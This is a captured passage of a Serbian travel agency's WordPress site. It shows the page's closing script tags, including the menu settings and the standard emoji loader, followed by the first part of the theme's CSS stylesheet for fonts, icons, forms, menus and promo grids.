<script src="https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyAo00KZYIGaHRMhmcInl8bYxR3wIBn__0o" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://startravelnis.rs/wp-admin/admin-ajax.php","plugin_url":"https://startravelnis.rs/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startravelnis.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startravelnis.rs/wp-includes/js/wp-emoji-loader.min.js
</script>





</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9
body_size: 28102
content:
/*
 Theme Name:   ITC Tourist Child
 Description:  ITC Tourist Child Theme
 Author:       ITCentar
 Author URI:   https://itcentar.rs
 Template:     itc-tourist
 Version:      1.0.30
 License:      GNU General Public License v2 or later, Nemanja
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  itc-tourist-child
*/

body {
    font-family: 'StarTravelBook';
}

img {
    max-width: 100%;
    height: auto;
}

a {
    color: #3d0459;
}

a:focus {
    outline: none;
}

a:hover {
    text-decoration: none;
}

::-moz-selection {
    /* Code for Firefox */
    color: #fff;
    background: #A12076;
}

::selection {
    color: #fff;
    background: #A12076;
}

@font-face {
    font-family: 'StarTravelBook';
    src: url('fonts/lg.eot');
    src: url('fonts/lg.eot?#iefix') format('embedded-opentype'), url('fonts/lg.woff') format('woff'), url('fonts/lg.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'StarTravelBook';
    src: url('fonts/JostRegular.eot');
    src: url('fonts/JostRegular.eot') format('embedded-opentype'),
         url('fonts/JostRegular.woff2') format('woff2'),
         url('fonts/JostRegular.woff') format('woff'),
         url('fonts/JostRegular.ttf') format('truetype'),
         url('fonts/JostRegular.svg#JostRegular') format('svg');
}

@font-face {
    font-family: 'StarTravelMedium';
    src: url('fonts/JostMedium.eot');
    src: url('fonts/JostMedium.eot') format('embedded-opentype'),
         url('fonts/JostMedium.woff2') format('woff2'),
         url('fonts/JostMedium.woff') format('woff'),
         url('fonts/JostMedium.ttf') format('truetype'),
         url('fonts/JostMedium.svg#JostMedium') format('svg');
}

@font-face {
    font-family: 'StarTravelDemi';
    src: url('fonts/JostSemiBold.eot');
    src: url('fonts/JostSemiBold.eot') format('embedded-opentype'),
         url('fonts/JostSemiBold.woff2') format('woff2'),
         url('fonts/JostSemiBold.woff') format('woff'),
         url('fonts/JostSemiBold.ttf') format('truetype'),
         url('fonts/JostSemiBold.svg#JostSemiBold') format('svg');
}

@font-face {
    font-family: 'StarTravelBold';
    src: url('fonts/JostBold.eot');
    src: url('fonts/JostBold.eot') format('embedded-opentype'),
         url('fonts/JostBold.woff2') format('woff2'),
         url('fonts/JostBold.woff') format('woff'),
         url('fonts/JostBold.ttf') format('truetype'),
         url('fonts/JostBold.svg#JostBold') format('svg');
}

@font-face {
    font-family: 'StarTravelBehind';
    src: url('fonts/StarTravelBehind.eot');
    src: url('fonts/StarTravelBehind.eot') format('embedded-opentype'), url('fonts/StarTravelBehind.woff2') format('woff2'), url('fonts/StarTravelBehind.woff') format('woff'), url('fonts/StarTravelBehind.ttf') format('truetype'), url('fonts/StarTravelBehind.svg#StarTravelBehind') format('svg');
}


/*icons*/

@font-face {
    font-family: 'StarTravelIcons';
    src: url('fonts/StarTravelIcons.eot?4ndfnt');
    src: url('fonts/StarTravelIcons.eot?4ndfnt#iefix') format('embedded-opentype'), url('fonts/StarTravelIcons.ttf?4ndfnt') format('truetype'), url('fonts/StarTravelIcons.woff?4ndfnt') format('woff'), url('fonts/StarTravelIcons.svg?4ndfnt#StarTravelIcons') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'StarTravelIcons' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-contact-phone:before {
    content: "\e92e";
}
.icon-filter:before {
    content: "\e92f";
}

.icon-cellphone:before {
    content: "\e92a";
}

.icon-iconmonstr-email-2:before {
    content: "\e929";
}

.icon-sef:before {
    content: "\e928";
}

.icon-spa:before,
.icon-wellness:before {
    content: "\e927";
}

.icon-viber:before {
    content: "\e926";
}

.icon-searchicon:before {
    content: "\e928";
}

.icon-homestar:before {
    content: "\e926";
}

.icon-burgermenu:before {
    content: "\e92b";
}

.icon-aranzman:before {
    content: "\e900";
}

.icon-balcony:before {
    content: "\e901";
}

.icon-bar:before {
    content: "\e902";
}

.icon-bar2:before {
    content: "\e903";
}

.icon-beach:before {
    content: "\e904";
}

.icon-bed:before {
    content: "\e905";
}

.icon-bus:before {
    content: "\e906";
}

.icon-call:before {
    content: "\e907";
}

.icon-car:before {
    content: "\e908";
}

.icon-country:before {
    content: "\e909";
}

.icon-description:before {
    content: "\e90a";
}

.icon-down-arrow:before {
    content: "\e90b";
}

.icon-download:before {
    content: "\e90c";
}

.icon-email:before {
    content: "\e90d";
}

.icon-gondola:before {
    content: "\e90e";
}

.icon-Group-8:before {
    content: "\e90f";
    color: #052c53;
}

.icon-image:before {
    content: "\e910";
}

.icon-klima:before {
    content: "\e911";
}

.icon-left-arrow:before {
    content: "\e912";
}

.icon-lift:before {
    content: "\e913";
}

.icon-location:before {
    content: "\e914";
}

.icon-maps:before {
    content: "\e915";
}

.icon-parking:before {
    content: "\e916";
}

.icon-pets:before {
    content: "\e917";
}

.icon-pin:before {
    content: "\e918";
}

.icon-plane:before {
    content: "\e919";
}

.icon-plus:before {
    content: "\e91a";
}

.icon-pool:before {
    content: "\e91b";
}

.icon-reception:before {
    content: "\e91c";
}

.icon-right-arrow:before {
    content: "\e91d";
}

.icon-rostilj:before {
    content: "\e91e";
}

.icon-search:before {
    content: "\e91f";
}

.icon-smestaj:before {
    content: "\e920";
}

.icon-star:before {
    content: "\e921";
}

.icon-tv:before {
    content: "\e922";
}

.icon-up-arrow:before {
    content: "\e923";
}

.icon-video:before {
    content: "\e924";
}

.icon-wifi:before {
    content: "\e925";
}

.icon-facebook:before {
    content: "\ea90";
}

.icon-facebook2:before {
    content: "\ea91";
}

.icon-instagram:before {
    content: "\ea92";
}

.icon-whatsapp:before {
    content: "\ea93";
}

.icon-twitter:before {
    content: "\ea96";
}

.icon-youtube:before {
    content: "\ea9d";
}

.icon-youtube2:before {
    content: "\ea9e";
}

.icon-burgermenu:before {
    content: "\e92b";
}
.icon-searchicon:before {
    content: "\e92c";
}
.icon-homestar:before {
    content: "\e92d";
}

.icon-close:before {
    content: "\e930";
  }

/* form */

h3.form-group-title {
    color: #3d0459;
    font-size: 20px;
    margin-bottom: 20px;
}

.form-group {
    box-shadow: 0 10px 20px #eaeef6;
    margin-bottom: 40px;
    padding: 20px;
    border-radius: 8px;
}

input {
    min-height: 40px;
    margin-bottom: 15px;
    border: 0;
    border-bottom: 1px solid #e1e1e1;
    font-size: 0.8em;
    width: 100%;
    padding: 5px 15px;
    border-radius: 0;
}

input[type="checkbox"],
input[type="radio"] {
    width: auto;
    min-height: auto;
}

input:focus,
select:focus,
textarea:focus {
    border-color: #3d0459;
}

input:not(:placeholder-shown) {
    border-color: #A12076;
}

select {
    width: 100%;
    height: 40px;
    border: 0;
    border-bottom: 1px solid #a12076;
    border-radius: 0px;
    padding: 5px 15px 5px 7px;
    background: url([data-uri]) no-repeat 95% 50%;
    background-color: #fff;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}

span.wpcf7-list-item-label {
    font-size: 0.8em;
}

textarea {
    max-height: 100px;
    width: 100%;
    border: 0;
    border-bottom: 1px solid #e1e1e1;
    padding: 0px 15px 5px;
    font-size: 0.8em;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
    -webkit-text-fill-color: #222;
    -webkit-box-shadow: 0 0 0px 1000px transparent inset;
    transition: background-color 5000s ease-in-out 0s;
}

span.form-label-custom {
    font-size: 0.8em;
    color: #A12076;
    display: block;
    padding-left: 15px;
    margin-bottom: 10px;
}

span.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 15px;
}

span.wpcf7-form-control {
    display: block;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 15px;
}

span.wpcf7-form-control-wrap.placanje>span>span {
    display: block;
}

.putnici-group span.form-label-custom {
    padding-left: 0;
}

input[type="submit"] {
    width: auto;
    min-width: 180px;
    border: 0;
    border-radius: 0;
    background: #a12076;
    color: #fff;
    font-size: 1em;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
    margin-bottom: 0;
}

input[type="submit"]:hover {
    background: #3D0459;
}

.checkbox-group>label.for-checkbox {
    display: block;
    font-family: 'StarTravelDemi';
}

label.formrow {
    margin: 4px;
    background-color: #f6e7fd;
    border-radius: 0;
    border: 1px solid #F1F1F1;
    width: 36px;
    height: 35px;
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 25px;
    padding: 0;
    line-height: 100%;
    overflow: hidden;
    color: #a12076;
}

label.formrow span.checklabel {
    text-align: center;
    padding: 0;
    border-radius: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

label.formrow input {
    position: absolute;
    top: -20px;
}

label.formrow input:hover+span.checklabel {
    background-color: #a12076;
    color: #fff;
    cursor: pointer;
}

label.formrow input:checked+span.checklabel {
    background-color: #a12076;
    color: #fff;
}

label.formrow input:checked:hover+span.checklabel {
    background-color: #3d0459;
    color: #fff;
}

.form-field-wrapper {
    position: relative;
}

.star-form-radio,
.star-form-group {
    position: relative;
    margin-top: 0px;
    margin-bottom: 15px;
}

.star-form-group .control-label {
    position: absolute;
    top: 0px;
    pointer-events: none;
    padding-left: 0;
    z-index: 1;
    color: #878787;
    font-size: 1em;
    font-weight: 300;
    -webkit-transition: all .28s ease;
    transition: all .28s ease;
    left: 0;
}

.star-form-group select,
.star-form-group input,
.star-form-group textarea {
    margin-bottom: 0;
    min-height: 40px;
    font-size: 1em;
    padding: 8px 10px 0;
}

.star-form-group select~.control-label,
.star-form-group input.notempty~.control-label,
.star-form-group input:focus~.control-label,
.star-form-group input.form-file~.control-label,
.star-form-group input.has-value~.control-label,
.star-form-group textarea:focus~.control-label,
.star-form-group textarea.form-file~.control-label,
.star-form-group textarea.has-value~.control-label {
    left: 0;
    top: -20px;
    font-size: 0.9em;
    background: transparent;
    color: #878787;
    padding-left: 0;
}

.star-form-group input:invalid~.control-label {
    color: #f00;
}

label.control-label-upper {
    color: #878787;
    margin-bottom: 0;
    font-size: 0.9em;
    position: relative;
    z-index: 1;
}

.star-form-group.mt--10 {
    margin-top: 0px;
}

.star-form-group.mt--10 input,
.star-form-group.mt--10 select {
    margin-top: -10px;
}

.godine-dece>div {
    flex: 1;
}

.star-form-checkbox span.wpcf7-list-item {
    margin: 0;
}

input[type="checkbox"] {
    height: auto !important;
    min-height: initial;
}


/* .form-field-wrapper>label {
    bottom: 20px;
    left: 15px;
    position: absolute;
    background-color: white;
    padding: 0px 5px 0px 5px;
    font-size: 0.9em;
    transition: 0.2s;
    pointer-events: none;
  }
  .control-label:focus~label {
      bottom: 35px;
  }
.control-label:valid~label {
    bottom: 35px;
} */


/* .control-label:invalid~label {
 bottom: 35px;
    color: #f00;
} */

.checkbox-group {
    margin: 15px 0;
}

.select-wrapper {
    position: relative;
    margin-bottom: 10px;
}

.select-wrapper select {
    padding-left: 35px;
}

.single-filter-wrapper .select-wrapper span:first-child {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #a12076;
    font-size: 20px;
}

.has-bg-image {
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 100%;
}

.home-pretraga {
    padding: 50px 0;
    background-size: 100%;
    background-position: center;
}

.filteri-home-title {
    text-align: center;
}

.bold-title {
    font-family: 'StarTravelBold';
}

span.purple-text {
    color: #a12076;
}


/* Promo boxes style */

.ponude-grid {
    display: grid;
    grid-template-rows: 200px 200px 200px;
    grid-gap: 16px;
    margin-bottom: 50px;
}

.ponude-grid.grid-style_1 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci treci" "prvi cetvrti peti sesti" "sedmi osmi peti deveti";
}

.ponude-grid.grid-style_2 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi drugi treci" "prvi cetvrti cetvrti treci" "peti sesti sedmi osmi";
}

.ponude-grid.grid-style_3 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi prvi drugi treci" "prvi prvi cetvrti peti" "sesti sedmi osmi osmi";
}

.ponude-grid.grid-style_4 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci cetvrti" "prvi peti treci sesti" "sedmi osmi deveti deseti";
}

.ponude-grid.grid-style_5 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci cetvrti" "peti sesti sedmi osmi" "deveti deseti jedanesti dvanesti";
}

.grid-1 {
    grid-area: prvi;
}

.grid-2 {
    grid-area: drugi;
}

.grid-3 {
    grid-area: treci;
}

.grid-4 {
    grid-area: cetvrti;
}

.grid-5 {
    grid-area: peti;
}

.grid-6 {
    grid-area: sesti;
}

.grid-7 {
    grid-area: sedmi;
}

.grid-8 {
    grid-area: osmi;
}

.grid-9 {
    grid-area: deveti;
}

.grid-10 {
    grid-area: deseti;
}

.grid-11 {
    grid-area: jedanesti;
}

.grid-12 {
    grid-area: dvanesti;
}

.stil-style_2-2 .box-promo-opsirnije,
.stil-style_2-4 .box-promo-opsirnije,
.stil-style_1-3 .box-promo-opsirnije,
.stil-style_3-8 .box-promo-opsirnije {
    right: 0;
    width: 40%;
}

.single-ponuda {
    height: 290px;
    position: relative;
}

.box-promo-opsirnije {
    position: absolute;
    bottom: 0;
    background: rgb(255 255 255 / 90%);
    margin: 15px;
    padding: 15px;
    width: calc(100% - 30px);
    color: #111;
    font-size: 13px;
    line-height: 17px;
}

.box-promo-opsirnije p {
    margin-bottom: 10px;
}

.box-promo-opsirnije p:last-child {
    margin-bottom: 0px;
}

.box-title-wrapper {
    position: absolute;
    z-index: 9;
    bottom: 0;
    left: 0;
    display: inline-flex;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    height: 100%;
    background: rgb(5, 44, 83);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgba(5, 44, 83, 0.5998774509803921) 100%);
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
    padding: 15px 20px;
    transition: 0.5s;
}

.single-ponuda-informacije {
    padding: 0 10px 10px;
}

.single-app-info.single-app-lokacija .single-app-info {
    margin: 0 0 0 7px;
}

.single-ponuda:hover .box-title-wrapper {
    background: rgb(161 32 118);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(161 32 118 / 70%) 100%);
    width: 100% !important;
    height: 100% !important;
    top: 0 !important;
    left: 0 !important;
    padding: 25px 30px;
}

h3.slider-box-title {
    font-size: 24px;
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
    color: #fff;
    margin-bottom: 0;
    border-bottom: 1px solid rgb(255 255 255 / 10%);
    width: 100%;
}

.slider-box-text {
    color: #fff;
    font-size: 20px;
}

span.slider-box-trakica {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    background: #a12076;
    padding: 5px 15px;
    text-transform: uppercase;
    font-family: 'StarTravelMedium';
    color: #fff;
}

.star-slider-dot button {
    width: 16px;
    height: 16px;
    margin: 0 5px;
    display: inline-flex;
    -webkit-box-shadow: inset 0px 0px 0px 10px #f00;
    -moz-box-shadow: inset 0px 0px 0px 10px #f00;
    box-shadow: inset 0px 0px 0px 2px #a12076;
    border: 0;
}

.star-slider-dot {
    text-align: center;
}

.star-slider-dot button.active {
    background: #a12076;
}

.owl-nav button {
    background: #fff !important;
    box-shadow: 0 10px 25px rgb(61 4 89 / 20%);
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
    margin-top: -25px;
    transition: .5s;
}

.owl-nav button:hover {
    box-shadow: 0 10px 25px rgb(61 4 89 / 50%);
}

.owl-nav button.owl-prev {
    position: absolute;
    left: 0;
    top: 50%;
    margin-left: -25px;
}

.owl-nav button.owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    margin-right: -25px;
}

.owl-nav button span {
    color: #a12076;
    font-size: 28px;
}


/*.single-ponuda.label-top span.box-badge {
    padding: 2px 0px;
    white-space: pre-wrap;
    display: inline;
    background: #A12076;
    box-shadow: 6px 0 0 #A12076, -8px 0 0 #A12076;
}

.single-ponuda.label-top span.box-promo-text {
    padding: 2px 0px;
    white-space: pre-wrap;
    display: inline;
    background: #3D0459;
    box-shadow: 6px 0 0 #3D0459, -8px 0 0 #3D0459;
}*/

.single-ponuda.label-bottom span.box-badge {
    position: absolute;
    left: 15px;
    bottom: 50px;
    background: #007bff;
    padding: 2px 10px;
    color: #fff;
}

.single-ponuda.label-bottom span.box-promo-text {
    position: absolute;
    left: 15px;
    bottom: 15px;
    background: #d6b028;
    padding: 2px 10px;
    color: #fff;
}

.object-fit-center {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}


/*image hover*/

.img-zoomin img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.img-zoomin:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}


/*Pretraga home*/

form.pretraga-home {
    display: flex;
    justify-content: space-between;
    background-color: #fff;
    box-shadow: 0 15px 30px rgb(0 0 0 / 7%);
}

.pretraga-submit button {
    background: #3d0459;
    height: 100%;
    border: 0;
    color: #fff;
    font-size: 2.5em;
    width: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: .5s;
}

.pretraga-submit button:hover {
    background: #a12076;
}

.pretraga-fields {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 10px 20px 10px 0;
}

.pretraga-field-icon {
    color: #A12076;
    font-size: 1.85em;
    padding: 20px;
}

.pretraga-field-label {
    width: 100%;
}

label.pretraga-label {
    font-family: 'StarTravelDemi';
    margin-bottom: 0;
}

.pretraga-fields .single-field {
    width: 100%;
}

.pretraga-fields select {
    width: 100%;
    border-bottom: 1px solid #A12076;
    height: 30px;
}

form.pretraga-home label.pretraga-label {
    padding-left: 7px;
}

.header-contact-info {
    display: flex;
    align-items: center;
    color: #fff;
}

.header-contact-info a {
    color: #fff;
}

.header-contact-info a:hover {
    text-decoration: underline;
}

.header-contact-label {
    font-family: 'StarTravelDemi';
    font-size: 17px;
}

.header-label-info {
    font-size: 23px;
    line-height: 100%;
}

.header-contact-icon {
    font-size: 45px;
    padding: 0 10px 0 10px;
    display: flex;
    align-items: center;
}

.header-label-info p {
    margin-bottom: 0;
}

.header-contact:first-child,
.header-contact:nth-child(2) {
    margin-right: 30px;
}

.header-contact {
    display: flex;
}


/* Navbar style */

.scrollUp {
    transform: translateY(-95px);
}

header#masthead {
    position: fixed;
    z-index: 998;
    width: 100%;
    background: #A12076;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    transition: all 0.5s;
    top: 0;
    left: 0;
}

header#masthead li.ubermenu-item-level-0>a:hover,
.floating-right li:hover,
footer#colophon a:hover,
header#masthead li.ubermenu-item-level-0.ubermenu-current-menu-item {
    color: #ffffff;
}
.floating-right:hover {
    background: #3d0459;
    text-decoration: none !important;
}

.header-top {
    padding: 10px 0;
}

ul.ubermenu-submenu {
    background: rgb(61 4 89 / 95%) !important;
}

.ubermenu-sub-indicators li.ubermenu-has-submenu-drop>.ubermenu-target:after {
    right: -5px !important;
    top: 44% !important;
}

ul.ubermenu-submenu ul {
    background-color: transparent !important;
}

ul.ubermenu-submenu li.ubermenu-has-submenu-flyout ul {
    background: rgb(19 48 107 / 95%) !important;
}

.ubermenu .ubermenu-submenu .ubermenu-submenu-type-flyout {
    top: -10px !important;
    left: calc(100% + 14px) !important;
}

ul.ubermenu-submenu li.ubermenu-has-submenu-flyout ul li {
    padding: 10px 20px !important;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below {
    height: 120px !important;
    position: relative !important;
    display: inline-block !important;
    width: 100% !important;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target.ubermenu-target-with-image.ubermenu-item-layout-image_below {
    padding-top: 9px;
    padding-bottom: 5px;
    height: 100px !important;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target.ubermenu-target-with-image.ubermenu-item-layout-image_below span.ubermenu-target-title {
    height: calc(100% - 13px);
    top: 9px;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below img {
    object-fit: cover;
    object-position: center;
    width: 100%;
    height: 100% !important;
    max-width: 100%;
    margin: 0 !important;
    border-radius: 10px !important;
    overflow: hidden;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below span.ubermenu-target-title {
    position: absolute;
    width: calc(100% - 40px);
    height: calc(100% - 30px);
    top: 15px;
    left: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    background: rgba(19, 48, 107, 0.4);
    z-index: 9;
    text-transform: uppercase;
    border-radius: 10px !important;
    overflow: hidden;
}

.novi-red {
    clear: both;
}

.ubermenu .ubermenu-colgroup .ubermenu-column,
.ubermenu .ubermenu-custom-content-padded,
.ubermenu .ubermenu-nonlink,
.ubermenu .ubermenu-retractor,
.ubermenu .ubermenu-submenu-padded,
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target,
.ubermenu .ubermenu-target,
.ubermenu .ubermenu-widget,
.ubermenu-responsive-toggle {
    padding: 5px 13px !important;
}

.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
    right: 0px !important;
    top: 47% !important;
}

.header-bottom {
    background: #3d0459;
}

.header-bottom ul li:last-child a {
    padding-right: 0 !important;
}

.header-bottom ul li:first-child a {
    padding-left: 0 !important;
}

.header-bottom nav>ul {
    display: inline-block !important;
    padding-bottom: 5px;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
    padding: 5px 0 !important;
}

ul.ubermenu-submenu a.ubermenu-target {
    padding-left: 0 !important;
}

ul.ubermenu-submenu a {
    color: #fff;
}

li.ubermenu-item-header>a.ubermenu-target {
    text-transform: uppercase;
    font-size: 1em;
}

.ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
    padding: 12px 10px !important;
}

.header-bottom li {
    font-family: 'StarTravelDemi';
}


/* Poslovnice header */

.header-poslovnice {
    display: flex;
    color: #fff;
    border-bottom: 1px solid rgb(255 255 255 / 25%);
    font-size: 14px;
}

.header-poslovnice a {
    color: #fff;
}

.single-header-poslovnica img {
    width: 100%;
    height: 225px;
    object-fit: cover;
    object-position: center;
}

.single-header-poslovnica {
    padding: 0 15px;
}

span.poslovnica-grad {
    display: block;
    font-size: 16px;
}

span.poslovnica-telefoni p {
    margin-bottom: 10px;
}


/* Main content style */

main#content {
    padding-top: 135px;
    margin-bottom: 70px;
}

.home main#content {
    margin-bottom: 0;
}

div#primary {
    padding-top: 30px;
}


/* Filter stylle */

.filter-wrapper {
    margin: 50px 0;
}

.filter-box {
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
    padding: 30px;
}


/* Homepage Tabs style */

.card-header h4,
.home-tabs-wrapper h4 {
    font-size: 22px;
    font-family: 'StarTravelDemi';
}

.card-header h4 {
    margin: 2px 0;
    color: #ffffff;
}

.home-tabs-wrapper h4 {
    margin: 18px 0px;
    text-transform: uppercase;
}

.homepage-tabs-shadow {
    background: #fff;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
    border-radius: 8px;
    margin-bottom: 30px;
}

.homepage-tabs-shadow .tab-content {
    padding: 0 15px;
}

.nav.nav-pills {
    background: #A12076;
    padding: 0 15px;
    overflow-x: auto;
    border: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    flex-wrap: wrap;
}

.nav.nav-pills li {
    display: table-cell;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
}

.single-destinacija-tab figure {
    height: 160px;
}

figure.ponuda-img-wrapper {
    position: relative;
    margin-bottom: 5px;
    overflow: hidden;
}

.tab-ponuda-mask {
    position: relative;
    height: 100%;
}

span.ponuda-badge {
    position: absolute;
    right: -26px;
    top: -13px;
    background: #3d0459;
    color: #fff;
    padding: 22px 0 2px;
    font-size: 13px;
    transform: rotate(45deg);
    text-align: center;
    width: 70px;
}

.promo-text-wrapper {
    position: absolute;
    left: 8px;
    top: 10px;
    max-width: 69%;
    line-height: 120%;
}

span.ponuda-promo-text {
    color: #fff;
    padding: 2px 0px;
    font-size: 14px;
    white-space: pre-wrap;
    display: inline;
    background: #3d0459;
    box-shadow: 6px 0 0 #3d0459, -8px 0 0 #3d0459;
}

.single-destinacija-tab h3 {
    line-height: 120%;
    margin-bottom: 0;
    font-size: 17px;
    padding: 5px 15px 10px 15px;
    position: absolute;
    bottom: 0;
